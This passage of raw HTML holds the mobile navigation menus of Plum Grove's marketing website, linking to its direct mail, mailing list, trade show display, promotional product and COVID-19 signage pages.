</li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61462 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/">Direct Mail + Digital Ads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61463 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">Informed Delivery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61465 shiftnav-depth-3"><a class="shiftnav-target"  href="/products/direct-mail-marketing/direct-mail-geofencing/">Addressable Geofencing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61423 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/trade-show-displays/">DISPLAYS &#038; SIGNS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61468 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/signs/">Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65152 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/">Light Boxes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73158 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61467 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/">Banner Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707557 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-boxes/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-6033306 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/">Custom Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale">Point of Purchase</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61426 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61427 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/">Displays By Size</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65150 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/">Pop Up Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61433 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/">Rental Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61432 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/">Outdoor Displays</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61441 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/replacement-graphics/">Replacement Graphics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61440 shiftnav-depth-3"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway">Trade Show Giveaways</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707286 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62800 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/">Technology</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61437 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/">Charging Stations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61438 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/">Ipad Stands &#038; Mounts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61439 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/">TV Stands &amp; Monitor Mounts</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62802 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/">Accessories</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61444 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/">Counters &amp; Podiums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61447 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/">Table Covers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61448 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/">Brochure Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61445 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/">Display Lighting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61449 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/">Flooring</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61446 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/">Cases &amp; Bags</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="uber-mega-no-height menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-64649 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">PROMO ITEMS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61471 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">Promotional Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61472 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1">Under $1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61473 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks">Bags</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61998 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy">Candy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61474 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel">Custom Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61475 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts">Gifts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65449 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer">Hand Sanitizer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61477 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear">Custom Hats</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62003 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains">Key Chains</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61478 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard">Lanyards</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62008 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet">Magnets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61479 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug">Mugs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61481 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen">Pens</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61482 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge">Name Badges</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61994 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks">Socks</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61996 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy">Stress Balls</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61483 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses">Custom Sunglasses</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61995 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt">Custom T-shirts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62000 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech">Technology</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62009 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy">Trophies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093214 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62005 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle">Water Bottles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794055 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-5536242 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">HEALTH &#038; SAFETY</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65505 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/">FREE Printable Signs &#038; Posters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-69275 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66535 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/">Hand Sanitizer Stands &amp; Dispensers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/">Displays for Wipes &amp; Masks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76119 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/thermometers/">Temperature Screening</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-76708 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Covid-19 Coronavirus Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044325 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/">Social Distancing Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/">Face Mask Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66227 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/">Floor Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66229 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66230 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66228 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/">Yard Signs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64627 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	


	<!-- ShiftNav #informed_delivery -->
	<div class="shiftnav shiftnav-nojs shiftnav-informed_delivery shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-informed_delivery" data-shiftnav-id="informed_delivery">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">informed_delivery</h3>
	<nav class="shiftnav-nav"><ul id="menu-informed-delivery" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-61840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61840 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">&#8211; INFORMED DELIVERY &#8211;</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-61843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61843 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#what-is-informed-delivery">What is Informed Delivery?</a></li><li id="menu-item-61848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61848 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#how-it-works">How It Works</a></li><li id="menu-item-61852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61852 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#the-opportunity">Benefits for Businesses</a></li><li id="menu-item-62619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62619 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#looks">How It Looks</a></li><li id="menu-item-61844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61844 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#pricing">Pricing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61839 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/">USPS EMAIL ADS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62592 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#how-it-looks">USPS Email Marketing</a></li><li id="menu-item-62564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62564 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#examples">Sample Campaigns</a></li><li id="menu-item-62565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62565 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#types-of-ads">Types of Ads</a></li><li id="menu-item-62566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62566 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#representative-specifications">Representative Ad Specs</a></li><li id="menu-item-62567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62567 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/#ride-along-specifications">Ride-Along Ad Specs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61837 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/">AUDIENCE</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62560 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#number-of-users">Total Users</a></li><li id="menu-item-62561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62561 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#pre-campaign">Subscribers on My List</a></li><li id="menu-item-62562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62562 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/number-of-users/#users-by-location">Users By Location</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61891 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/">DATA</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62572 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#pre-campaign-report">Pre-Campaign Report</a></li><li id="menu-item-62573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62573 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/data/#post-campaign-reports">Post-Campaign Reports</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61838 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/faq/">FAQS</a></li><li id="menu-item-61841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61841 shiftnav-depth-0"><a class="shiftnav-target"  href="https://outlook.office365.com/owa/calendar/PlumGrove@plumgroveinc.com/bookings/s/T3HWfxWe-EugZZ2jOfd6ZQ2">GET STARTED</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #informed_delivery -->


	


	<!-- ShiftNav #eddm -->
	<div class="shiftnav shiftnav-nojs shiftnav-eddm shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-eddm" data-shiftnav-id="eddm">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">eddm</h3>
	<nav class="shiftnav-nav"><ul id="menu-eddm" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62472 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">– BETTER THAN EDDM –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-62469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62469 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#video">Watch the Video</a></li><li id="menu-item-62468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62468 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#how-its-better">How It&#8217;s Better</a></li><li id="menu-item-62467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62467 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#benefits">Benefits</a></li><li id="menu-item-62470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62470 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#targeting">Target Your Audience</a></li><li id="menu-item-63129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63129 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#contact-us">FREE Intelligence Report</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-62471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62471 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#all-inclusive">SERVICES</a></li><li id="menu-item-62464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62464 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/#pricing">PRICING</a></li><li id="menu-item-62475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62475 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/order-form-better-than-eddm-mailing-lists/">ORDER NOW</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #eddm -->


	


	<!-- ShiftNav #new_movers -->
	<div class="shiftnav shiftnav-nojs shiftnav-new_movers shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-new_movers" data-shiftnav-id="new_movers">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">new_movers</h3>
	<nav class="shiftnav-nav"><ul id="menu-new-to-the-neighborhood" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-62479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-62479 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">– NEW MOVERS MAILING LIST –</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
